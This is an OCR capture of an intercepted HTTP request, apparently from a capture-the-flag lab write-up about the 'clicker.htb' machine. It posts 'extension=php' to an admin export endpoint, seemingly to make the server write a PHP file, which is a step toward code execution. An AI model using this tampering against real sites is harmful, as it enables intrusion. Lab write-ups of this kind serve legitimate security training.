 Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb
10 Connection: close
11 Referer: http://clicker.htb/admin.php
12 Cookie: PHPSESSID=1hsqv2q2holb18o1vnqvtsoun8
13 Upgrade-Insecure-Requests: 1
14
15 threshold=1000000&extension=php